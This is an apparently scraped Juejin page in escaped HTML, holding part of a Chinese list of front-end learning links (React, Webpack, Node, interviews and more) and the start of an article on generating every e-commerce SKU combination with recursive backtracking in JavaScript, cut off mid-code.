href=\"https:\u002F\u002Ff2.antv.vision\u002Fzh\u002F\"\u003EF2 mobile 图表插件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fant.design\u002Fcomponents\u002Foverview-cn\u002F\"\u003EAnt-Design PC的UI组件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmobile.ant.design\u002Findex-cn\"\u003EAnt-Design-Mobile Mobile的UI组件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.bookstack.cn\u002Fread\u002Fzarm-2.0.0-react\u002F3a4b9a704d530cdf.md\"\u003EZarm Mobile的UI组件库\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E4.2 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903612787720206\"\u003ETS结合React的组件模式\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904102355271694\"\u003EReact TS项目\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903568487497741\"\u003EReact 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903680915800077\"\u003EReact-Router 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903498346135565\"\u003EReact-Redux 源码\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903593078685709\"\u003E手写一个React\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F3933819d457c\"\u003E手写一个React-Router\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904036013965325\"\u003E手写一个React-Redux\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E5.webpack和babel\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E5.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.webpackjs.com\u002F\"\u003EWebpack API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903624632434702\"\u003EWebpack4配置最佳实践\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903606122971144#heading-0\"\u003EWebpack 手动搭建项目1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903599080734728\"\u003EWebpack 手动搭建项目2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fblog.csdn.net\u002FVue2018\u002Farticle\u002Fdetails\u002F106501629\"\u003EWebpack 各版本的区别\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903495481425934\"\u003EBabel 插件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E5.2 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000015088834\"\u003EWebpack 原理\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fzhuanlan.zhihu.com\u002Fp\u002F58151131?utm_source=com.daimajia.gold&amp;utm_medium=social&amp;utm_oi=631273285770547200\"\u003E手写Webpack\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903581582098446\"\u003EBabel和AST\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903849442934798\"\u003EBabel 工作过程\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904008679686152\"\u003EBabel7\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E6.跨端框架\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fweex.apache.org\u002Fzh\u002Fguide\u002Fintroduction.html\"\u003EWeex API 基于Vue的跨端框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fapache.github.io\u002Fincubator-weex-ui\u002F#\u002F\"\u003EWeex UI Mobile的UI组件库\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.reactnative.cn\u002F\"\u003EReact-Native API 基于React的跨端框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.reactnative.cn\u002Fdocs\u002F0.51\u002Ftutorial\"\u003EReact-Native UI\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Ftaro.jd.com\u002F\"\u003ETaro 可跨多端的框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwepyjs.github.io\u002Fwepy-docs\u002F\"\u003EWepy 可跨多端的框架 \u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"http:\u002F\u002Fmpvue.com\u002F\"\u003EMpVue 可跨多端的框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fcmljs.org\u002F\"\u003EChameleon 可跨多端的框架 \u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Funiapp.dcloud.io\u002F\"\u003EUni App 可跨多端的框架 \u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fflutterchina.club\u002F\"\u003EFlutter API\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E5.Git、SVN、Npm\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903586120335367\"\u003EGit 常用命令\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002Fddef78e9f341\"\u003EGit 原理1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904019245137927\"\u003EGit 原理2\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903599630188552\"\u003ESVN 常用命令\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fblog.csdn.net\u002Fu010963246\u002Farticle\u002Fdetails\u002F51459776\"\u003ESVN 原理\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmp.weixin.qq.com\u002Fs\u002FZfoyOYuitc-U9UogfT9mag\"\u003EGit 和 SVN 的区别\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903582337237006\"\u003Enpm 用法\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903879943913485\"\u003Enpm 技巧\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E6.Node\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E6.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"http:\u002F\u002Fnodejs.cn\u002Fapi\u002F\"\u003ENode API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.expressjs.com.cn\u002F4x\u002Fapi.html\"\u003EExpree Node的框架API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fkoa.bootcss.com\u002F\"\u003EKoa Node的框架API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Feggjs.org\u002Fzh-cn\u002Fintro\u002F\"\u003EEgg Node的框架API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdeno.bootcss.com\u002F\"\u003EDeno API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fnswbmw\u002FN-blog\"\u003E一起学Node\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.mongodb.org.cn\u002Fmanual\u002F\"\u003EMongoDB API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdev.mysql.com\u002Fdoc\u002F\"\u003EMySQL API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F4ffd6ddc39ce\"\u003EOracle API\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903745755545614\"\u003ENode 企业官网项目\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Flanzhsh\u002Freact-vue-koa\u002Ftree\u002Fmaster\u002Freact-koa\"\u003EKoa Demo 项目\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903904224903181\"\u003EServerLess\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E6.2 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904016317513741\"\u003ENode 源码1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fyjhjstz.gitbooks.io\u002Fdeep-into-node\u002F\"\u003ENode 源码2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903496475492366\"\u003EExpress 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904088220467213\"\u003EKoa 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fzhuanlan.zhihu.com\u002Fp\u002F47178799\"\u003EEgg 源码\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903682799042568\"\u003E手写Koa\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904071040598029\"\u003E手写Express\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E7.IOS\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F8176756a218f\"\u003EIOS 入门\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903585268891662\"\u003EJSBridge 原理\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904070881214471\"\u003EJSBridge 用法\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E8.Android\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904129467252744\"\u003EAndroid 入门\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E9.面试\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903885488783374\"\u003E前端100问\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903809206976520\"\u003E面试手写代码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903743125733390\"\u003E腾讯前端面试1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903745512275982\"\u003E腾讯前端面试2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903715669999629\"\u003E百度，有赞，阿里面试\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904149386002440\"\u003E头条面试1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904138359193608#heading-1\"\u003E头条面试2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904154675183623\"\u003E微信，头条和阿里面试\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E9.架构\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903953734336525\"\u003E微前端入门\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904158085021704\"\u003Eqiankun 的微前端框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904073972432903\"\u003E微前端在美团的实践\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904087662624781\"\u003E前端基建1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904093434019853\"\u003E前端基建2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903799736254477\"\u003E前端构建优化-腾讯\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904049259577351\"\u003EUI组件封装\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fice.work\u002F\"\u003E飞冰 可视化编程\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903933589241869\"\u003E鲁班 H5可视化搭建\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903648355418120\"\u003E性能和异常上报\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903677262561293\"\u003EVue 项目性能优化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903649605320711\"\u003ECSS 性能优化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903640902156301\"\u003EReact 项目性能优化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903651291447309\"\u003EWebpack 性能优化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903568130965517\"\u003E前端性能优化\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E10.项目管理\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903959610687495\"\u003E凹凸实验室的项目管理\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000019317366\"\u003E阿里leader 具备的素质\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000014885354\"\u003E阿里的团队规划\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000016446932\"\u003E代码之余培养的能力\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E结语\u003C\u002Fh2\u003E\n\u003Cp\u003E原创码字不易， 欢迎start！\u003C\u002Fp\u003E\n","1595055145","6850424866437660686",56546,3166,185,712139234096040,1273.9,"浏览器",5815,62561,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844904191379374087","前端电商 sku 的全排列算法很难吗？学会这个套路，彻底掌握排列组合。","前段时间在掘金看到一个热帖 今天又懒得加班了，能写出这两个算法吗？带你去电商公司写商品中心，里面提到了一个比较有意思故事，大意就是一个看似比较简单的电商 sku 的全排列组合算法，但是却有好多人没能顺利写出来。有一个毕业生小伙子在面试的时候给出了思路，但是进去以后还是没写出来，…","\u003Ch2 class=\"heading\"\u003E前言\u003C\u002Fh2\u003E\n\u003Cp\u003E前段时间在掘金看到一个热帖 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904101902286856\"\u003E今天又懒得加班了，能写出这两个算法吗？带你去电商公司写商品中心\u003C\u002Fa\u003E，里面提到了一个比较有意思故事，大意就是一个看似比较简单的电商 sku 的全排列组合算法，但是却有好多人没能顺利写出来。有一个毕业生小伙子在面试的时候给出了思路，但是进去以后还是没写出来，羞愧跑路~\u003C\u002Fp\u003E\n\u003Cp\u003E其实排列组合是一个很经典的算法，也是对递归回溯法的一个实践运用，本篇文章就以带你学习一个标准「排列组合求解模板」，耐心看完，你会有更多收获。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E需求\u003C\u002Fh2\u003E\n\u003Cp\u003E需求描述起来很简单，有这样三个数组：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E names = [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E]\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E colors = [\u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E]\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E storages = [\u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E需要把他们的所有组合穷举出来，最终得到这样一个数组：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E[\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E],\n  [\u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E],\n]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E由于这些属性数组是不定项的，所以不能简单的用三重的暴力循环来求解了。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E思路\u003C\u002Fh2\u003E\n\u003Cp\u003E如果我们选用递归回溯法来解决这个问题，那么最重要的问题就是设计我们的递归函数。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E思路分解\u003C\u002Fh3\u003E\n\u003Cp\u003E以上文所举的例子来说，比如我们目前的属性数组就是：\u003Ccode\u003Enames\u003C\u002Fcode\u003E、\u003Ccode\u003Ecolors\u003C\u002Fcode\u003E、\u003Ccode\u003Estorages\u003C\u002Fcode\u003E，首先我们会处理 \u003Ccode\u003Enames\u003C\u002Fcode\u003E 数组，很显然对于每个属性数组，都需要去\u003Cstrong\u003E遍历\u003C\u002Fstrong\u003E它，然后一个一个选择后再去和 下一个数组的每一项进行组合。\u003C\u002Fp\u003E\n\u003Cp\u003E我们设计的递归函数接受两个参数：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003E\u003Ccode\u003Eindex\u003C\u002Fcode\u003E\u003C\u002Fstrong\u003E 对应当前正在处理的下标，是 \u003Ccode\u003Enames\u003C\u002Fcode\u003E 还是 \u003Ccode\u003Ecolors\u003C\u002Fcode\u003E 或是 \u003Ccode\u003Estorage\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003E\u003Ccode\u003Eprev\u003C\u002Fcode\u003E\u003C\u002Fstrong\u003E 上一次递归已经拼接成的结果，比如 \u003Ccode\u003E['iPhone X', '黑色']\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E进入递归函数：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E处理属性数组的下标\u003Ccode\u003E0\u003C\u002Fcode\u003E：假设我们在第一次循环中选择了 \u003Ccode\u003EiPhone XS\u003C\u002Fcode\u003E，那此时我们有一个未完成的结果状态，假设我们叫它 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E，此时 \u003Ccode\u003Eprev = ['iPhone XS']\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E处理属性数组的下标\u003Ccode\u003E1\u003C\u002Fcode\u003E：那么就处理到 \u003Ccode\u003Ecolors\u003C\u002Fcode\u003E 数组的了，并且我们拥有 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E，在遍历 \u003Ccode\u003Ecolors\u003C\u002Fcode\u003E 的时候继续递归的去把 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E 拼接成 \u003Ccode\u003Eprev.concat(color)\u003C\u002Fcode\u003E，也就是 \u003Ccode\u003E['iPhone XS', '黑色']\u003C\u002Fcode\u003E 这样继续把这个 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E 交给下一次递归。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E处理属性数组的下标\u003Ccode\u003E2\u003C\u002Fcode\u003E：那么就处理到 \u003Ccode\u003Estorages\u003C\u002Fcode\u003E 数组的了，并且我们拥有了 \u003Ccode\u003Ename + color\u003C\u002Fcode\u003E 的 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E，在遍历 \u003Ccode\u003Estorages\u003C\u002Fcode\u003E 的时候继续递归的去把 \u003Ccode\u003Eprev\u003C\u002Fcode\u003E 拼接成 \u003Ccode\u003Eprev.concat(storage)\u003C\u002Fcode\u003E，也就是 \u003Ccode\u003E['iPhone XS', '黑色', '64g']\u003C\u002Fcode\u003E，并且此时我们发现处理的属性数组下标已经到达了末尾，那么就放入全局的结果变量 \u003Ccode\u003Eres\u003C\u002Fcode\u003E 中，作为一个结果。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Ch3 class=\"heading\"\u003E编码实现\u003C\u002Fh3\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E names = [\u003Cspan class=\"hljs-string\"\u003E\"iPhone X\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"iPhone XS\"\u003C\u002Fspan\u003E]\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E colors = [\u003Cspan class=\"hljs-string\"\u003E\"黑色\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"白色\"\u003C\u002Fspan\u003E]\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E storages = [\u003Cspan class=\"hljs-string\"\u003E\"64g\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"256g\"\u003C\u002Fspan\u003E]\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E combine = \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-params\"\u003E...chunks\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E res = []\n\n  \u003Cspan 